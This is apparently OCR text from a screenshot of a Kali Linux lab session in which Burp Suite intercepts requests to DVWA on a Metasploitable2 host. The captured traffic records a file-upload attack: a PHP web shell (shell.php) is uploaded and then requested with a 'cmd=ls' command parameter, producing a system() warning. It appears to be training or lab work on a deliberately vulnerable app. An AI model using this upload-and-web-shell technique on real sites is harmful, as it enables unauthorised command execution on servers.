 kali-linux-2023.3-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox : 1
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:44
kali@kali: ~
File Actions Edit View Help
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
Method URL Params Edited Status code Length MIME type Extension Title Com
POST /dvwa/vulnerabilities/upload/ ✓ 200 4865 HTML Damn Vulnerable Web Ap...
GET /vulnerabilities/upload/
GET /vulnerabilities/upload/
GET /dvwa/vulnerabilities/upload/ 200 4826 HTML Damn Vulnerable Web Ap...
GET /dvwa/security.php 200 4414 HTML php Damn Vulnerable Web Ap...
GET /dvwa/vulnerabilities/upload/ 200 4826 HTML Damn Vulnerable Web Ap...
POST /dvwa/vulnerabilities/upload/ ✓ 200 4891 HTML Damn Vulnerable Web Ap...
GET /vulnerabilities/upload/
GET /vulnerabilities/upload/cmd=ls
GET / 200 1086 HTML Metasploitable2 - Linux
GET /dvwa/vulnerabilities/upload/ 200 4826 HTML Damn Vulnerable Web Ap...
POST /dvwa/vulnerabilities/upload/ ✓ 200 4891 HTML Damn Vulnerable Web Ap...
GET /dvwa/hackable/uploads/shell.php 200 382 HTML php
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.10
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.10
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryML1BcYRJD8dh4wrF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.1.10/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=
f5c6d39c618b60b39624cab4b85d2249
Search...
0 highlights
Respo...
1 HTTP/1.1 200 OK
2 Date: Mon, 30
Oct 2023
14:38:09 GMT
3 Server:
Apache/2.2.8
(Ubuntu) DAV/2
4 X-Powered-By:
PHP/5.2.4-2ubun
tu5.10
5 Pragma:
no-cache
6 Cache-Control:
no-cache,
must-revalidate
7 Expires: Tue,
23 Jun 2009
12:00:00 GMT
8 Content-Length:
4581
9 Connection:
0 highlight
Inspector
Request attributes 2
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 9
Damn Burp S Damn Damn 192.16
Not secure 192.168.1.10/dvwa/hackable/uploads/shell.php
Warning: system() [function.system]: Cannot execute a blank command in
/var/www/dvwa/hackable/uploads/shell.php on line 1
CTRL (DESTR
1
1
14:44
30/10/2023